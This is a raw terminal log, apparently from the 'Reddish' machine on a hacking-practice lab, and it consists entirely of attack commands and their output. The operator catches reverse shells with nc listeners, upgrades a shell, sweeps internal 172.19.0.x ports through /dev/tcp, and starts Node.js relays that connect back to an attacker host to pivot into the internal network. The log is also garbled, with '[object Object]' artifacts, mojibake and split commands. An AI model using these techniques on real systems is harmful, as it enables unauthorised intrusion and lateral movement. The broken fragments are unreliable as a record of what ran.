 ~/Reddish nc -lvnp 5000 1 ↵ 21:24 16:24:15
listening on [any] 5000 ...
connect to [10.10.15.39] from (UNKNOWN) [10.129.91.28] 38548
script -qc /bin/bash /dev/null
[object Object]script -qc /bin/bash /dev/null
^C
~/Reddish nc -lvnp 5000 1 ↵ 01:29 16:25:46
listening on [any] 5000 ...
connect to [10.10.15.39] from (UNKNOWN) [10.129.91.28] 56520
ç[object Object]
/bin/sh: 1: Ã§: not found
[object Object]for ip in 1 2 3; do for p in 22 80 443 873 3306 5432 6379 8080; do timeout 1 bash -c "echo >/dev/tcp/172.19.0.$ip/$p" 2>/dev/null && echo "172.19.0.$ip:$p ABIERTO"; done; d
one
172.19.0.2:6379 ABIERTO
172.19.0.3:80 ABIERTO
[object Object]which socat
[object Object]setsid node -e 'require("net").createServer(c=>{var s=require("net").connect(9002,"10.10.15.39");c.pipe(s);s.pipe(c)}).listen(9002)' 2>/dev/null &
setsid node -e 'require("net").createServer(c=>{var s=require("net").connect(9003,"10.10.15.39");c.pipe(s);s.pipe(c)}).listen(9003)' 2>/dev/null &
KALI